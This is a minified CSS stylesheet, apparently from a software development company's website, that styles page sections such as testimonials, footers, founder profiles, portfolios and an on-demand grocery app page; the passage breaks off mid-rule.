.slider-nav .slick-arrow::before{display:none}.testimonial-content .slider-nav .slick-arrow.slick-disabled{pointer-events:none;background:url(https://assets.tristatetechnology.com/image/arrow-right-icon-gray.svg) no-repeat}.testimonial-left-content .testimonial-user{display:flex;align-items:center}.testimonial-left-content .testimonial-user img{width:74px;height:74px;border-radius:50%;object-fit:cover;object-position:top}.testimonial-left-content .testimonial-user .testimonial-user-detail{flex:1;padding-left:28px}.testimonial-user .testimonial-user-detail h3{font-size:22px;font-weight:500}.testimonial-user .testimonial-user-detail span{font-size:14px;color:#414852;margin-top:5px;display:block}.testimonial-left-content .testimonial-text{margin:40px 0 24px 0;font-size:18px;color:#414852;line-height:1.5;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.testimonial-content .testimonial-video{width:460px;max-width:100%;margin-left:auto;position:relative;padding-right:24px;padding-bottom:20px;display:flex;align-items:center;justify-content:center}.testimonial-video .testmonial-image{border-radius:4px;height:320px;width:100%;object-fit:cover;object-position:top}.testimonial-video .testy-video{margin:0;cursor:pointer;width:44px;aspect-ratio:1;border-radius:50%;display:flex;align-items:center;justify-content:center}.testimonial-video .testy-video img{width:50px}.testimonial-content .testimonial-video::after{content:"";position:absolute;bottom:0;right:0;width:100%;height:100%;background:#f7f8f9;border-radius:4px;z-index:-1}.testimonial-content .seeAllBtn{color:#000!important;position:absolute;right:60px;bottom:80px;padding-right:20px}.testimonial-content .seeAllBtn:hover{color:#1ecdab!important}.testimonial-content .seeAllBtn .icon-svg{position:relative;right:-15px;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s}.testimonial-content .seeAllBtn:hover .icon-svg{right:-20px;fill:#1ecdab}.home-cache-thoughts .latest-thoughts-section{background:transparent;padding:0!important}.home-cache-thoughts .latest-thoughts-section h2{margin-bottom:60px;font-size:48px;line-height:1.3;color:#0e1b23}.home-cache-thoughts .latest-thoughts .owl-item{padding:0 10px}.home-cache-thoughts .latest-thoughts .owl-item .item{border:1px solid #f0f4f7;border-radius:4px;padding:20px;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0)}.home-cache-thoughts .latest-thoughts .owl-item .item:before{content:"";position:absolute;z-index:-1;left:0;right:100%;bottom:0;background:#1ecdab;height:2px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.home-cache-thoughts .latest-thoughts .owl-item .item:hover:before{right:0}.home-cache-thoughts .latest-thoughts .owl-item .item:hover{box-shadow:0 15px 20px rgba(0,0,0,.05)}.home-cache-thoughts .latest-thoughts .owl-item .item .thought_info_wrap{margin:-20px -20px 0 -20px}.home-cache-thoughts .latest-thoughts .thought_info_wrap img{width:100%!important;object-fit:cover}.home-cache-thoughts .latest-thoughts h4{margin:30px 0 0 0;font-weight:500;min-height:55px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.home-cache-thoughts .latest-thoughts p{height:auto;font-size:16px!important;line-height:normal!important;margin-bottom:10px;color:#414852;margin-top:10px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.business-idea-content{background:url(https://assets.tristatetechnology.com/image/business-idea-bg.webp) no-repeat;background-size:cover;border-radius:10px;text-align:center;padding:80px 20px;color:#fff}.business-idea-content .sectionTitle{color:#fff}.business-idea-content .subTitle{color:#fff;margin-bottom:40px}.certification-content{padding:45px 80px;border-radius:10px;display:flex;align-items:center}.certification-content .certification-list{flex:1;display:flex;align-items:center;justify-content:flex-end;padding-left:20px}.certification-content .certification-list li+li{margin-left:60px}.new-theme-footer{display:block!important}.new-footer-links .foote-link-list h3{font-size:20px;font-weight:500;position:relative;margin-bottom:12px;font-family:"Jost",sans-serif!important}.new-footer-links .foote-link-list h3::after{content:"";position:absolute;left:0;bottom:-8px;width:40px;height:3px;background:#1ecdab;border-radius:10px}.new-footer-links .foote-link-list ul{padding-left:16px;display:inline-block}.new-footer-links .foote-link-list ul li{list-style:disc;margin-top:10px;line-height:normal}.new-footer-links .foote-link-list ul li a{font-size:16px;color:#414852;font-family:"Jost",sans-serif!important}.new-footer-links .foote-link-list ul li:hover a,.new-footer-links .foote-link-list ul li:hover::marker{color:#1ecdab}.new-footer-links .foote-link-list ul li:hover a{padding-left:5px}.new-footer-links .foote-link-list ul li::marker{font-size:12px}.new-footer-links .foote-link-list .footer-contact-link,.new-footer-links .foote-link-list .footer-contact-link a{color:#1ecdab;font-weight:500}.new-footer-links .foote-link-list .footer-contact-link:hover a{border-bottom:1px solid #1ecdab}.new-theme-footer .new-footer-bottom{padding:20px 0}.new-footer-bottom .footer-logo img{height:28px}.new-footer-bottom .copyRightText{color:#414852;font-size:14px;display:block}.new-footer-bottom .socialMedia{display:flex;justify-content:flex-end;padding:0!important}.new-footer-bottom .socialMedia li{margin:0 5px;line-height:0}.new-footer-bottom .socialMedia li:last-child{margin-right:0}.new-footer-bottom .socialMedia a{color:#000!important;border:1px solid #9e9e9e!important}.new-theme-footer .footer-address{display:flex;align-items:flex-start;gap:15px;margin-top:26px}.new-theme-footer .footer-address p{font-weight:normal;font-size:16px;color:#414852;line-height:normal;margin:0;font-family:"Jost",sans-serif!important}.new-theme-footer .new-footer-links .footer-contact-new{display:flex;flex-direction:column;gap:15px;border-top:1px solid #e4e3f0;margin-top:30px;padding-top:26px;padding-left:0}.new-theme-footer .new-footer-links .footer-contact-new li{list-style:none;margin:0}.new-theme-footer .new-footer-links .footer-contact-new li a{display:flex;align-items:center;gap:16px;font-size:16px;color:#414852;font-family:"Jost",sans-serif!important}.new-theme-footer .new-footer-links{background:#f7f8f9;padding:60px 0}.social-media li strong i{color:#000}.footer-left-status a{max-width:160px}.footer-left-status span{font-size:14px;color:#414852;line-height:normal;display:inline-block;margin-top:20px}.inner-page{margin-top:90px}.inner-page .banner-wrapper{height:auto;padding:120px 20px}.inner-page .bannerTitle{font-size:46px;margin-bottom:20px;line-height:1.2}.inner-page .bannerTitle strong{color:#1565c0}.no-ellipsis .what-we-do-box p{-webkit-line-clamp:inherit}.app-dService{border-radius:10px;display:flex;justify-content:space-between;padding:50px 80px}.app-dService li{padding:0 50px;text-align:center}.app-dService li a{color:#000000;font-size:20px;font-weight:500;display:inline-block}.app-dService li a:hover{color:#1ecdab}.app-dService li a:hover img{transform:scale(1.1)}.app-dService li img{height:86px}.app-dService li span{display:block;margin-top:20px;line-height:1.4}.white-app-dService .app-dService{background:#fff}.new-lightToWhite-section .new-light-section{background:#fff}.white-technology .technologyContent{background:#fff}.white-technology .technologyContent .homeTechnologyList li a{box-shadow:0 3px 10px rgb(0,0,0,.05)}.white-testimonial .home-testimonial{background:#fff}.white-testimonial .testimonial-content{box-shadow:0 3px 10px rgb(0,0,0,.05)}.iot_service_wrapper .list_content_wrap li span{font-size:24px}.blockchain-wrapper .what-we-do-box h3,.partnership_wrapper .what-we-do-box h3{font-weight:normal}.customNavTab .nav-item.active .what-we-do-box{background:#fff;box-shadow:0 3px 25px rgb(0 0 0 / 5%);border-color:#1ecdab}.customNavTab .nav-item.active .what-we-do-box h3{color:#1ecdab}.sw-process-wrap{margin:60px 0 0 0;padding-bottom:180px;text-align:center}.faq_wrap li{margin-bottom:20px}.faq_wrap li:last-child{margin-bottom:0}.faq_wrap h3{margin-bottom:20px;font-size:22px;padding:0 50px 0 0}.faq_wrap li h3:hover::after{background:url(https://assets.tristatetechnology.com/image/plus-orange.svg) no-repeat 0 0}.faq_wrap li.active h3:hover::after{background:url(../../images/minus.svg) no-repeat 0 0}.faq_wrap h3:after{left:auto;right:0}.list_content_wrap li{margin-bottom:20px;font-size:20px}.list_content_wrap li:last-child{margin-bottom:0}.list_pwa_wrap li{margin-bottom:40px}.list_pwa_wrap li:last-child{margin-bottom:0}.list_pwa_wrap li span{font-size:24px}.list_pwa_wrap li p{margin-bottom:0}.listing-col li:last-child{margin-bottom:0}.key-feature-desc .features-circle .circle-box p,.retaurant_wrapper .small-description,.retaurant_wrapper .portfolioProjectDecrip p{color:#fff}.latest_work_wrapper .subTitle{line-height:normal}.package_box{background:#fff;box-shadow:0 3px 6px rgba(0,0,0,.05);border:0}.round-custom label{border:2px solid #1ecdab;background:transparent}.list_pwa_wrap li span::before{border-width:2px}.servicesLimited .lambdaServiceBox img{height:60px}.servicesLimited .lambdaServiceBox:hover .iconNormal{display:none}.servicesLimited .lambdaServiceBox:hover .iconHover{display:inline-block}.servicesLimited .lambdaServiceBox:hover h5{color:#1ecdab}.cd-dropdown-content>li>a{text-transform:inherit;border-bottom:2px solid transparent}.new-theme-header .cd-dropdown-content .has-children.active a.topMenuLink{border-bottom-color:#1565c0;color:#1565c0}#chatra.chatra--side-bottom.chatra--visible{bottom:90px}#chatra.chatra--side-bottom.chatra--visible.chatra--expanded{bottom:20px}.latest-thoughts-section .author-meta,.latest-thoughts-section .view_btn{display:none}.testimonial-white-bg .home-testimonial{background:#fff;padding-bottom:0}.testimonial-white-bg .home-testimonial .testimonial-content{box-shadow:0 3px 10px rgb(0,0,0,.05)}.testimonial-new-slider{text-align:center}.testimonial-new-slider .owl-stage-outer{text-align:left}.testimonial-new-slider .owl-stage{margin:0 -10px}.testimonial-new-slider .owl-item{padding:0 10px}.testimonial-new-slider .owl-dots{display:inline-flex;justify-content:center;margin-top:40px;position:relative;padding:0 5px}.testimonial-new-slider .owl-dots::after{content:"";position:absolute;left:100%;top:50%;width:26px;height:1px;background:rgba(18,21,22,.15)}.testimonial-new-slider .owl-dots::before{content:"";position:absolute;right:100%;top:50%;width:26px;height:1px;background:rgba(18,21,22,.15)}.testimonial-new-slider .owl-dots .owl-dot{background:rgba(0,0,0,.2);border:0;display:inline-block;cursor:pointer;width:10px;height:10px;margin:0 5px;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}.testimonial-new-slider .owl-dots .owl-dot.active{border:none;background:#1ecdab}.testimonial-new-slider .testimonial-user{display:flex;align-items:center;margin-bottom:20px}.testimonial-new-slider .testimonial-user img{width:42px;height:42px;border-radius:50%;object-fit:cover}.testimonial-new-slider .testimonial-user span{margin-left:15px;font-size:20px;font-weight:500}.testimonial-new-slider .testimonial-video-thumb{width:100%;position:relative;display:flex;align-items:center;justify-content:center}.testimonial-new-slider .testimonial-video-thumb .testmonial-video-image{border-radius:4px;height:260px;width:100%;object-fit:cover;object-position:top}.testimonial-new-slider .testimonial-video-thumb .testy-video{position:absolute;cursor:pointer;margin:0}.testimonial-new-slider .testimonial-video-thumb .testy-video img{width:48px}.testimonial-list .testimonial-user{display:flex;align-items:center}.testimonial-list .testimonial-user .testy-user-thumb{width:64px;height:64px;object-fit:cover;border-radius:50%}.testimonial-list .testimonial-user .testimonial-user-detail{padding-left:18px}.testimonial-list .testimonial-user-detail span{color:#78838e;line-height:1}.testimonial-list .testimonial-user-detail span label{color:#1ecdab}.testimonial-list .testimonial-thought{padding:20px 0 20px 82px;background:url(https://assets.tristatetechnology.com/image/quote-up.svg) no-repeat top 26px left 6px}.testimonial-list .testimonial-thought p{margin:0;line-height:normal}.testimonial-list .testimonial-newUi{padding:30px 0;height:100%}.testimonial-list .testimonial-newUi::after{content:"";position:absolute;right:0;top:0;background:rgba(120,131,142,.2);width:1px;height:100%}.testimonial-list .testimonial-newUi::before{content:"";position:absolute;bottom:-10px;right:-18px;width:36px;height:20px;background:#fff;z-index:1}.beforafterNone::before,.beforafterNone::after{display:none}.borderBottom{border-bottom:1px solid rgba(120,131,142,.2)}.ceo-founder,.ceo-coFounder{margin:0}.founder-one{background:#ffeee4 url(https://assets.tristatetechnology.com/image/pragnesh-dixit-1.webp) no-repeat;background-size:contain;border-radius:4px;padding:24px 214px 0 10px;position:relative;display:flex;align-items:flex-end}.ceo-founder .founder-details{margin:16px 0 16px -74px;background:#fff;padding:26px 36px;border-radius:4px;z-index:1;max-width:inherit;flex:1}.founder-picture{max-height:500px}.founder-personal-detail{position:absolute;top:0;right:0;height:100%;width:50%;display:flex;flex-direction:column;justify-content:space-between;padding:25px 0}.founder-personal-detail .name{font-size:38px;font-weight:500;position:relative;margin-bottom:35px;line-height:normal;letter-spacing:0}.founder-personal-detail .name::after{content:"";position:absolute;left:0;bottom:-15px;width:60px;height:2px;background:#17181a}.founder-personal-detail span{font-size:18px}.founder-details p{line-height:28px}.founder-details p:last-child{margin-bottom:0}.founder-personal-detail .owner-social{display:flex;justify-content:center}.founder-personal-detail .owner-social li{margin:0 6px}.founder-personal-detail .owner-social li a{width:30px;height:30px;display:flex;align-items:center;justify-content:center;background:#fff;color:#000000;border-radius:50%;box-shadow:0 6px 10px rgb(0,0,0,.08)}.founder-personal-detail .owner-social li a:hover{background:#1ecdab;color:#fff}.founder-personal-detail .owner-social li a:hover i{color:#fff}.ceo-coFounder .founder-personal-detail{left:0;right:auto;padding-left:122px}.founder-two{background:#fff6e5 url(https://assets.tristatetechnology.com/image/upendra-patel-1.webp) no-repeat right center;background-size:contain;border-radius:4px;padding:24px 10px 0 214px;position:relative;display:flex;align-items:flex-end;justify-content:flex-end}.ceo-coFounder .founder-details{margin:16px -74px 16px 0;background:#fff;padding:26px 36px;border-radius:4px;z-index:1;max-width:inherit;flex:1}.founder-two .founder-picture{float:right}.founder-two .founder-personal-detail .owner-social{justify-content:flex-start}.our-team-list .team-member{padding:10px;margin-bottom:40px;text-align:center}.our-team-list .team-member img{border-radius:14px;width:100%;height:100%;object-fit:cover}.our-team-list .team-member h3{margin:20px 0 2px 0;font-size:22px;font-weight:500}.our-team-list .team-member p{margin:0;font-size:16px}.career_container .panel-group .panel:last-child{margin-bottom:0}.portFolioBox .portfoliolist{margin-bottom:80px}#portfoliolist .portfolio{width:calc(100% / 3);border:0;padding:0 8px;margin:0;margin-top:50px}.portfolio-wrapper{aspect-ratio:1;height:auto}.portfolio-wrapper .port_details img{border-radius:4px;transform:none}.port_details .label-first{position:relative;padding:10px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.port_details .label-first h4{font-weight:normal;font-size:24px}.port_details .label-first h3{font-size:18px}.portfolio-wrapper:after{display:none}.latest_work_wrapper .portfolio-wrapper{aspect-ratio:auto}.port_details .portfolioImg{position:relative}.port_details .portfolioImg:hover:after{opacity:1}.port_details .portfolioImg:after{content:"";opacity:0;position:absolute;left:0;right:0;top:0;height:100%;border-radius:4px;background:rgb(0,0,0);background:linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%)}.portfolio-wrapper:after{display:none}.portfolio-wrapper:hover .label-first{display:block}.portfolio .portfolioImg .label{opacity:0;background:transparent;height:100%;display:flex;align-items:flex-end;padding:0 12px;bottom:0;transform:translateY(30px)}.portfolio .portfolioImg:hover .label{opacity:1;transform:translateY(0)}.portfolio .portfolioImg .label-text{padding:0 0 15px 0;width:100%}.portfolio .portfolioImg .badgeOuter{margin-top:0}.portfolio .portfolioImg .badge-secondary{display:none;margin:3px 5px;background:rgba(0,0,0,.5);border-radius:40px;color:#fff}.portfolio .portfolioImg .badge-secondary:nth-child(-n + 3){display:inline-block}.portfolio .portfolioImg .text-category{width:60px;height:60px;border-radius:50%;line-height:normal;background:#1ecdab;top:50%;left:50%;transform:translate(-50%,-50%);right:auto;box-shadow:0 10px 10px rgba(0,0,0,.25);display:flex;align-items:center;justify-content:center}.portfolio .portfolioImg:hover:hover .label .text-category{opacity:1}.portfolio .text-category i{font-size:24px}.latest_work_wrapper .btn-default-black{margin-top:40px;vertical-align:middle}.portfolioSection_new{background:transparent;padding:80px 0 0 0}.portfolioSection_new .portfolioHeading{border-bottom:1px solid #e5e0e0}.portfolioSection_new .portfolioHeading ul#filters li a{padding:0 16px 16px 16px;border-radius:0;font-size:20px;border-bottom:2px solid transparent}.portfolioSection_new .portfolioHeading ul#filters li a:hover,.portfolioSection_new .portfolioHeading ul#filters li s.active,.portfolioSection_new .portfolioHeading ul#filters li.active a{border-bottom-color:#1ecdab;color:#1ecdab;background:transparent}.portfolioSection_new .portfolioHeading ul.top-level-ul .top-level-li{padding:0}.portfolioSection_new .portfolioHeading ul#filters li{margin-bottom:-1px;padding:0}.portfolioSection_new .custom-select-filter{background:transparent;color:#000000;font-size:20px;padding:0 20px 0 0}.portfolioSection_new .custom-select-filter:after{display:none}.portfolioSection_new .custom-select-filter:before{content:"";position:absolute;right:0;top:50%;background:url(https://assets.tristatetechnology.com/image/dropdown-arrow-new.svg) no-repeat;background-size:contain;width:10px;height:16px}.ourWork .filterCategoryName{background:transparent;padding:0}.ourWork .filterCategoryName .selectedCateWrap{background:#f7f8f9;padding:15px 10px;display:inline-block;width:100%}.ourWork .filterCategoryName .resetlink{top:20px;background:#fff;box-shadow:0 3px 6px rgb(0 0 0 / 6%);border:0!important}.ourWork .category_filter_block:hover{background:#ffff;box-shadow:0 3px 6px rgb(0 0 0 / 6%);border-color:#e6e9ee}.faq_wrap_content{padding-left:20px}.rdcontainer{color:#000}.contactAddress .contact-id a{display:flex;align-items:center}.contactAddress .contact-id i{display:flex;align-items:center;justify-content:center}.reactjs_info_wrap h3,.testimonial-section h3{font-size:40px;line-height:normal}.opps-text{font-size:46px;margin:10px 0;display:block}.thumbnail .thumbnail-footer{background:rgb(242,250,254);background:linear-gradient(90deg,rgba(242,250,254,1) 0%,rgba(252,249,242,1) 100%);border-top:1px solid #f0f4f7}.blog-listing .thumbnail{border:1px solid #f0f4f7}.headerWhite:not(.small-header) .btn-default-black{background:#fff;color:#1ecdab}.headerWhite:not(.small-header) .btn-default-black:hover{color:#fff}.client-logos-filter .client-logo-box img{filter:brightness(0) saturate(100%)}.client-logos-filter .client-logo-box:hover img{filter:brightness(100%) saturate(100%)}.clamp-text-justify .what-we-do-box p{-webkit-line-clamp:inherit;text-align:justify}.amazonLambda .commonUseBox h3{padding:10px 0 20px 0;font-size:20px;font-weight:500}.amazonLambda .boxHeading h3{font-size:24px;font-weight:500}.downloadPDF h3{font-weight:500}.amazonLambda.inner-page h2{margin-bottom:0}.life-slogan h3{font-size:20px;color:#6d6d6b;font-style:italic;font-weight:500}.life-slogan p{font-size:20px;font-style:italic;color:#1ecdab;font-weight:500;margin:10px 0 0 0}.award-info figure{width:100%;min-height:200px;margin-bottom:20px}.award-info figure.h-lg{min-height:420px}.award-info figure.h-md{min-height:325px}.award-info figure.h-sm{min-height:152.5px}.life-form{background:#fff;padding:40px;box-shadow:0 3px 6px rgb(0,0,0,.16)}.life-form-content{background:#000;padding:40px;display:flex;flex-direction:column;justify-content:center}.life-form-content p{line-height:30px;color:#fff;font-size:20px;font-weight:normal;margin-bottom:30px}.life-form-content .contactAddress .contact-id i{border-color:#fff}.life-form-content .contact-id i::before,.life-form-content .contactAddress span,.life-social .social-media li strong i{color:#fff}.life-social .social-media{text-align:left;padding-top:20px}.life-social .social-media li{margin:0;margin-right:20px}.life-social .social-media a{border-color:#fff!important}.life-form .form-group{margin-bottom:40px}.work-life{display:flex;flex-wrap:wrap}.work-life li{padding:0 12px;width:33.33%;margin:24px 0 0 0}.work-life li .work-life-box{background:#fff;border-radius:8px;padding:16px;display:flex;align-items:center;box-shadow:0 2px 4px rgb(0,0,0,.16)}.work-life li .life-at-peerbits-sprite-icon{width:60px;height:60px;display:inline-block;vertical-align:middle;background:url(https://www.peerbits.com/static/life-at-peerbits-sprite-icon-5073e1f089f1efef39362d5998ad2f3d.png) no-repeat}.work-life li span{font-size:20px;color:#000;padding-left:16px}.sectionTitle .orangeColor{color:#1ecdab}.work-life li .sprite-icon-1{background:url(https://assets.tristatetechnology.com/image/days-a-week-icon.svg) no-repeat 0 0;background-size:100%}.work-life li .sprite-icon-2{background:url(https://assets.tristatetechnology.com/image/Rewards-icon.svg) no-repeat 0 0;background-size:100%}.work-life li .sprite-icon-3{background:url(https://assets.tristatetechnology.com/image/Leaves-icon.svg) no-repeat 0 0;background-size:100%}.work-life li .sprite-icon-4{background:url(https://assets.tristatetechnology.com/image/Compensatory-off-icon.svg) no-repeat 0 0;background-size:100%}.work-life li .sprite-icon-5{background:url(https://assets.tristatetechnology.com/image/Onsite-Opportunities-icon.svg) no-repeat 0 0;background-size:100%}.work-life li .sprite-icon-6{background:url(https://assets.tristatetechnology.com/image/Festival-Celebration-icon.svg) no-repeat 0 0;background-size:100%}.work-life li .sprite-icon-7{background:url(https://assets.tristatetechnology.com/image/referral-program-icon.svg) no-repeat 0 0;background-size:100%}.work-life li .sprite-icon-8{background:url(https://assets.tristatetechnology.com/image/Positive-Environment-iocn.svg) no-repeat 0 0;background-size:100%}.work-life li .sprite-icon-9{background:url(https://assets.tristatetechnology.com/image/learning-development-icon.svg) no-repeat 0 0;background-size:100%}.work-life li .sprite-icon-10{background:url(https://assets.tristatetechnology.com/image/latest-technology-icon.svg) no-repeat 0 0;background-size:100%}.work-life li .sprite-icon-11{background:url(https://assets.tristatetechnology.com/image/Positive-Environment-iocn-1.svg) no-repeat 0 0;background-size:100%}.work-life li .sprite-icon-12{background:url(https://assets.tristatetechnology.com/image/Festival-Celebration-icon.svg) no-repeat 0 0;background-size:100%}.readMore{background:#1ecdab1f;padding:15px 15px;border-left:4px solid #1ecdab}.readMore p{margin:0}.on-demand-grocery .grocery-banner{background:url(https://assets.tristatetechnology.com/images/on-demand-grocery/grocery-banner-bg.jpg) no-repeat top right;background-size:cover;padding:50px 0 10px 0;position:relative}.grocery-banner .grocery-banner-info{padding-bottom:54px}.grocery-banner-info h3{font-weight:700}.grocery-banner-info h3 span{display:block;font-size:88%;font-weight:600}.grocery-banner-info p{margin:28px 0;font-weight:400;font-size:24px;line-height:35px}.btn-small{border-radius:6px;padding-left:20px;padding-right:20px}.grocery-banner .animation-div .img1{position:absolute;left:-122px;top:38%}.grocery-banner .animation-div .img2{position:absolute;right:-116px;top:12px}.grocery-banner .animation-div .img3{position:absolute;left:-46px;bottom:-33px}.introduction-section{padding:130px 0 110px 0}.introduction-section .introduction-content{border-radius:10px;background:url(https://assets.tristatetechnology.com/images/on-demand-grocery/introducation-bg.png) no-repeat center center;background-size:cover;display:flex;align-items:center;position:relative}.introduction-content .introduction-pic{width:34%;flex:none;margin-top:-12px}.introduction-content .introduction-info{padding:30px 60px 30px 30px}.introduction-content .animation-div .img1{position:absolute;top:-26px;right:11%}.introduction-content .animation-div .img2{position:absolute;bottom:-48px;left:45%}.introduction-content .animation-div .img3{position:absolute;bottom:-38px;right:-26px}.our-approach .our-approach-info{position:relative;height:100%}.our-approach .our-approach-list li{font-size:20px;font-weight:500;line-height:normal;background:url(https://assets.tristatetechnology.com/images/on-demand-grocery/approach-list.png) no-repeat;background-position:top left;background-size:24px;padding-left:50px;margin-bottom:30px}.our-approach .our-approach-list li:last-child{margin-bottom:0}.our-approach .animation-div .img1{position:absolute;left:-40px;bottom:-32px}.key-features{padding:120px 0 170px 0}.key-features-content{border-radius:10px;background:radial-gradient(65.61% 34.26% at 77.26% 79.25%,#ffe9a5 0%,#ffc718 100%);padding:125px 50px 0 110px;position:relative}.key-features-content .sectionTitle{margin-bottom:0;font-weight:600}.key-feature-list h3{font-size:24px;font-weight:600;margin-bottom:30px}.key-feature-list ul li{font-size:20px;font-weight:500;line-height:normal;background:url(https://assets.tristatetechnology.com/images/on-demand-grocery/key-list-bg.svg) no-repeat;background-position:center left;background-size:24px;padding-left:40px;margin-bottom:20px}.key-features-content .key-center-img{max-width:100%;margin-bottom:-34px;float:right}.key-features-content .animation-div .img1{position:absolute;top:18px;left:-135px}.key-features-content .animation-div .img2{position:absolute;top:45px;right:-7px}.key-features-content .animation-div .img3{position:absolute;bottom:-48px;left:50%}.customization-content{margin-top:62px;padding-bottom:50px;padding-top:10px;position:relative}.customization-content::after{content:"";position:absolute;left:50%;width:1px;height:100%;background:#ffc718}.gda-solutions .animation-div .img1{position:absolute;left:-30px;top:-38px}.gda-solutions .animation-div .img2{position:absolute;right:-78px;top:230px}.gda-solutions .animation-div .img3{position:absolute;left:-20px;bottom:62px}.gda-solutions .animation-div .img4{position:absolute;right:64px;bottom:-43px}.supermarket-mobile-app{padding:120px 0}.supermarket-mobile-app .supermarket-mobile-app-content{border-radius:10px;background:url(https://assets.tristatetechnology.com/images/on-demand-grocery/supermarket-bg.png) no-repeat center center;background-size:cover;display:flex;align-items:center;padding:50px 82px}.supermarket-mobile-app-content .supermarket-mobile-app-info{padding-right:120px;flex:1}.supermarket-mobile-app-content .supermarket-mobile-app-pic{width:36%}.delivery-works .process{text-align:center;border-bottom:1px solid #d9d9d9;padding-bottom:110px;margin-bottom:130px;margin-top:80px;position:relative}.delivery-works .process ul{display:inline-flex;align-items:flex-start;gap:20px}.delivery-works .process ul li{display:flex;flex-direction:column;align-items:center}.delivery-works .process ul li span{margin-top:10px;display:block;font-size:24px;font-weight:600}.delivery-works .animation-div .img1{position:absolute;left:-60px;bottom:60px}.delivery-works .animation-div .img2{position:absolute;right:-20px;top:100%;margin-top:10px}.left-border-title .sectionTitle{position:relative;padding-left:30px;margin-top:60px}.left-border-title .sectionTitle::after{content:"";position:absolute;top:0;left:0;width:6px;height:100%;background:#fcc827}.left-border-title p{margin-bottom:0;padding-left:30px}.gda-solutions-content{margin-top:95px}.customers-mobile-image{background:url(https://assets.tristatetechnology.com/images/on-demand-grocery/customer-bg.svg) no-repeat;background-size:contain}.customers-mobile-image img{padding:0 40px 0 60px;display:none}.customers-mobile-image img.active{display:block}.gda-solution-list{padding-left:70px}.gda-solution-list ul{display:flex;flex-wrap:wrap;row-gap:25px;column-gap:20px}.gda-solution-list li{width:calc(50% - 20px);border-radius:10px;border:1px solid #f0f0f0;background:#fff;padding:20px 24px;cursor:pointer}.gda-solution-list li:hover,.gda-solution-list li.active{box-shadow:0 4px 14px 0 rgba(0,0,0,.05)}.gda-solution-list li h3{font-size:24px;font-weight:600;line-height:40px;margin-bottom:10px}.gda-solution-list li p{line-height:24px;margin-bottom:10px}.gda-solution-list li p:last-child{padding-bottom:0}.height88{height:88px}.height110{height:110px}.grocery-admin{padding-bottom:120px}.grocery-admin-content{padding:0 30px;margin-top:40px}.grocery-admin-content .grocery-admin-img{border-radius:10px;padding:4px;background:#fff;box-shadow:4px 12px 26px 0 #ececec}.grocery-admin-content .grocery-admin-img img{width:100%;border-radius:10px}.grocery-admin-info h3{font-size:28px;font-weight:600;line-height:40px;margin-bottom:10px}.grocery-admin-info ul{padding-left:20px}.grocery-admin-info ul li{list-style:disc;font-size:18px;font-weight:400;line-height:36px}.grocery-admin-info ul li strong{font-weight:500}.flexibility-expandability{background:#fffcf2;padding:120px 0 86px 0}.flexibility-expandability .fe-row{display:flex;align-items:center;padding-top:66px;position:relative}.fe-row .fe-img{width:50%}.fe-row .fe-info{width:50%;background:#fff;border-radius:6px;border-left:6px solid #fcc827;padding:40px}.fe-row .animation-div .img1{position:absolute;bottom:50px;left:-200px}.security-data-privacy{position:relative;padding:150px 0 120px 0}.security-data-privacy .security-data-content{border-radius:10px;background:linear-gradient(136deg,#202020 0%,#000 59.9%,#393939 81.77%,#202020 100%);display:flex;align-items:flex-end;position:relative}.security-data-content .security-data-info{width:58%;padding:80px}.security-data-info .sectionTitle{color:#fcc827}.security-data-info p{color:#fff;font-size:24px;line-height:normal}.security-data-content .security-data-pic{position:absolute;right:0;bottom:0;width:42%}.security-data-privacy .animation-div .img1{position:absolute;right:-20px;top:48px}.grow-your-business .grow-business-list{margin-top:110px;margin-bottom:130px;display:flex;flex-wrap:wrap;row-gap:80px;column-gap:132px}.grow-your-business .grow-business-list li{width:calc(50% - 66px);position:relative}.grow-your-business .grow-business-list li::after{content:"";position:absolute;left:0;bottom:-40px;width:100%;height:1px;background:#d9d9d9}.grow-your-business .grow-business-list li::before{content:"";position:absolute;right:-66px;top:0;height:100%;width:1px;background:#d9d9d9}.grow-your-business .grow-business-list li:nth-child(even):before,.grow-your-business .grow-business-list li.lineNone::after{display:none}.grow-business-list .grow-business-box{height:100%}.grow-business-list .grow-business-box h3{font-size:18px;font-weight:600;line-height:normal;margin-bottom:10px}.grow-business-list .grow-business-box p{font-size:18px;font-weight:400;line-height:1.5;margin:0}.technologyStack .technology-stack-content{border-top:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9;padding:120px 0 136px 0}.stackLogoList{display:inline-flex;justify-content:center;margin-top:47px;gap:60px}.stackLogoList li{border-radius:20px;border:1px solid #dde5f2;background:#fff;position:relative;width:200px}.stackLogoList li::after{content:"";position:absolute;top:20px;left:0;width:100%;height:100%;border-radius:20px;background:#f8f8f8;filter:blur(7px);z-index:-1}.stackLogoList li a{display:flex;align-items:center;justify-content:center;flex-direction:column;height:100%;padding:20px}.stackLogoList li a span{font-size:20px;font-weight:500;line-height:30px;margin-top:22px}.stackLogoList li a:hover{color:#1ecdab}.stackLogoList li:hover img{transform:scale(1.1)}.hover-black:before{background:#000000}.hover-black:hover{color:#fff;border-color:#000}.nopcommerce-service{width:70%;margin-left:auto;margin-right:auto}.menu-get-in-touch{flex-wrap:wrap}.tech-menu-get-in-touch{width:100%;margin:0 auto;margin-top:10px;padding:20px 0;border-top:1px solid #e8e7e7}.tech-menu-get-box{display:flex;align-items:center}.tech-menu-get-box .icon-block{width:40px;height:40px;background:#f9f9f9;margin-right:16px;border-radius:50%;display:flex;align-items:center;justify-content:center}.tech-menu-get-box .icon-block img{width:20px}.tech-menu-get-box .get-right-content p{margin:0;font-size:16px;color:#696969}.tech-menu-get-box .get-right-content a{color:#000000;font-size:16px}.nop-excellent-content{padding:60px 60px 0 60px;background:url(https://assets.tristatetechnology.com/image/excellent-nop-commerce-bg1.jpg) no-repeat;background-size:cover;background-position:right center;border-radius:10px}.nop-excellent-content 